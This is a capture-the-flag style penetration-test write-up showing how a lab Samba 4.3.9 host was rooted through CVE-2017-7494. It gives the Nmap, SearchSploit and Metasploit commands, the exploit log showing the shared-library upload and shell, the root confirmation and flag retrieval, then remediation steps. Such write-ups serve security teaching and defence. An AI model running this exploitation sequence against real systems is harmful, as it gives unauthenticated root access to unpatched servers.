PENETRATION TEST WRITEUP
Samba is_known_pipename() Remote Code Execution → Root
Target: 10.124.239.226 (hostname: RED, workgroup: WORKGROUP)
Difficulty: Medium Category: Network Exploitation / SMB
Tools: Nmap · SearchSploit · Metasploit Framework

Overview
This report documents the full compromise of a Linux target running a vulnerable version of Samba. Enumeration with Nmap revealed a Samba 4.3.9-Ubuntu service, which was cross-referenced against public exploit databases and found to be vulnerable to CVE-2017-7494, a remote code execution flaw in Samba's is_known_pipename() function. Exploitation via Metasploit yielded an unauthenticated root shell, and the flag was retrieved from /root/flag.txt.

1. Reconnaissance
A full TCP port scan with service/version detection and default script scanning was run against the target:
nmap -A -p- -sC -T4 -v 10.124.239.226

Figure 1 — Nmap scan initiation and host discovery

Key Results
Port | Service | Version
21 | FTP | vsftpd 2.0.8+ (anonymous login allowed)
22 | SSH | OpenSSH 7.2p2 (Ubuntu)
53 | DNS | dnsmasq 2.75
80 | HTTP | PHP built-in dev server (404 page)
139 | NetBIOS-SSN | Samba smbd 4.3.9-Ubuntu
666 | pkzip-file | Unidentified, .ZIP-style response
3306 | MySQL | 5.7.12-0ubuntu1
12380 | HTTP | Apache httpd 2.4.18 (Ubuntu)

Additional observations from the scan:
- Anonymous FTP login was permitted on port 21, though directory listing was denied via PASV.
- SMB scripts confirmed the host as RED, running Samba 4.3.9-Ubuntu in the WORKGROUP workgroup, with message signing disabled — a configuration weakness in its own right.
- The wide spread of exposed services (FTP, SSH, DNS, HTTP x2, SMB, MySQL) suggested a purpose-built vulnerable lab host rather than a hardened production system.
The Samba version banner (4.3.9-Ubuntu) was the standout lead, as this release line is affected by a well-known, publicly disclosed remote code execution vulnerability.

2. Vulnerability Identification
The Samba version was checked against known exploits using SearchSploit:
searchsploit Samba 4.3.9

Figure 2 — SearchSploit results for Samba 4.3.9
This returned a match:
Samba 3.5.0 < 4.4.14/4.5.10/4.6.4 — 'is_known_pipename()' Arbitrary Module Load (Metasploit) | Path: linux/remote/42084.rb
This exploit corresponds to CVE-2017-7494, a vulnerability in which a malicious client can upload a shared library to a writable SMB share and cause the Samba server to load it as a plugin via the named-pipe is_known_pipename() mechanism — resulting in arbitrary code execution as the Samba service user (commonly root on default configurations).
The matching Metasploit module was confirmed available directly within msfconsole:
msf > search is_known_pipename()

Figure 3 — Metasploit module search results
# | Module | Disclosure | Rank | Check
0 | exploit/linux/samba/is_known_pipename | 2017-03-24 | Excellent | Yes

3. Exploitation
The module was selected and configured with the target's IP address and the SMB port:
msf > use exploit/linux/samba/is_known_pipename
msf exploit(linux/samba/is_known_pipename) > set RHOST 10.124.239.226
msf exploit(linux/samba/is_known_pipename) > set RPORT 139

Figure 4 — Setting RHOST
Figure 5 — Setting RPORT
Running the exploit uploaded a malicious shared object (.so) payload to the world-writable tmp share and coerced the Samba daemon into loading it via a named pipe path:
msf exploit(linux/samba/is_known_pipename) > exploit

Figure 6 — Successful exploitation and shell establishment
Key log excerpt:
[*] 10.124.239.226:139 - Using location \\10.124.239.226\tmp\ for the path
[*] 10.124.239.226:139 - Share 'tmp' has server-side path '/var/tmp'
[*] 10.124.239.226:139 - Uploaded payload to \\10.124.239.226\tmp\TmhGaEHI.so
[+] 10.124.239.226:139 - Probe response indicates the interactive payload was loaded ...
[*] Found shell.
[*] Command shell session 1 opened (10.124.239.204:36601 -> 10.124.239.226:139)
The first two load attempts failed (STATUS_OBJECT_NAME_NOT_FOUND) due to path resolution differences between the SMB-visible path and the server-side filesystem path, but the module automatically retried with the correct server-side path (/var/tmp/...) and succeeded — a good illustration of why this exploit historically required some path-handling finesse depending on share configuration.

4. Post-Exploitation & Privilege Confirmation
Once the command shell session was established, identity and privilege level were confirmed immediately:
id
cd /root
ls
cat flag.txt

Figure 7 — Root shell with directory listing
uid=0(root) gid=0(root) groups=0(root)
The payload executed in the context of the Samba daemon, which was running as root — meaning exploitation resulted in immediate, unauthenticated root access with no further privilege escalation required. The /root directory contained several artifacts (fix-wordpress.sh, flag.txt, issue, python.sh, wordpress.sql) consistent with a deliberately constructed vulnerable lab image.

5. Flag Capture
cat flag.txt

Figure 8 — Flag captured
b6b545dc11b7a270f4bad23432190c75162c4a2b
Root flag successfully retrieved, confirming full compromise of the target host.

6. Root Cause Analysis
Item | Detail
Vulnerability | CVE-2017-7494 — Samba is_known_pipename() Arbitrary Shared Library Load
Affected Versions | Samba 3.5.0 through 4.4.13 / 4.5.9 / 4.6.3
Root Cause | Samba fails to properly validate the path of a shared library loaded via a named pipe, allowing a client with write access to a share to upload and trigger execution of an arbitrary .so file
Prerequisite | A world-writable SMB share (here, tmp, mapped to server-side /var/tmp)
Impact | Remote code execution as the Samba service account — root in this case

7. Remediation
- Patch Samba to a fixed version (4.6.4, 4.5.10, 4.4.14, or later).
- Disable anonymous/guest write access to SMB shares; do not expose writable shares such as /tmp over SMB.
- Enable SMB message signing (server signing = mandatory) to reduce exposure to related MITM and spoofing techniques — this scan showed signing disabled.
- Run Samba under a dedicated, unprivileged service account rather than root, so a future RCE does not translate directly into full host compromise.
- Restrict network exposure: SMB (139/445) should not be reachable from untrusted networks; place it behind a firewall or VPN.
- Disable anonymous FTP login unless explicitly required, and audit all other exposed services (FTP, MySQL, secondary HTTP on 12380) found during recon, as this host exposed an unusually large attack surface for a single machine.

8. Timeline Summary
Step | Action | Tool
1 | Full port/service scan | Nmap
2 | Version-based exploit lookup | SearchSploit
3 | Exploit module identification | Metasploit (search)
4 | Target configuration | Metasploit (set RHOST/RPORT)
5 | Exploitation | Metasploit (exploit)
6 | Privilege confirmation | id
7 | Flag retrieval | cat flag.txt

Disclaimer
This engagement was performed against a designated lab/CTF target for educational purposes. The techniques described here should only be used against systems you own or are explicitly authorized to test.

